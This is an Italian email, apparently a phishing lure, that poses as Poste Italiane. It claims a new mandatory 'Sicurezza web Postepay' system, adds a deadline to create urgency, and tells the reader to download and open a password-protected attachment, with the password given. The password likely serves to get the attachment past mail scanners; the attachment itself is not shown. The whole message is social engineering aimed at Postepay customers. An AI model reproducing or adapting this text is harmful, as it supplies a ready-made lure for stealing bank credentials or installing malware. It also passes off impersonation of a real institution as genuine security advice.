 From Poste Italiane S.p.A - Informazioni <Patrimonio@Bancoposta.
Subject **Informazioni utili sul nuovo sistema di sicurezza »** 16/10/13 15:30
To redacted@domain.it
Other Actions

Gentile Cliente,

Come anticipato in precedenti comunicazioni, dal 1º Ottobre 2013 p.v. il nuovo sistema "Sicurezza web Postepay" diventerà l'unica modalità per eseguire le operazioni dispositive di ricarica Postepay, ricarica telefonica e pagamento bollettini, con la Carta Postepay sui siti di Poste Italiane.

ULTIMI GIORNI DISPONIBILI: dal 1º Ottobre 2013 potrai operare online solo con il nuovo sistema "Sicurezza web Postepay".

Per attivare il sistema "Sicurezza web Postepay" devi:

- scaricare l'allegato, aprirlo nel browser e seguire i passaggi richiesti.

Per proteggere i tuoi dati personali, il file allegato è protetto da una parola d'ordine. La tua parola unica è: A2345L90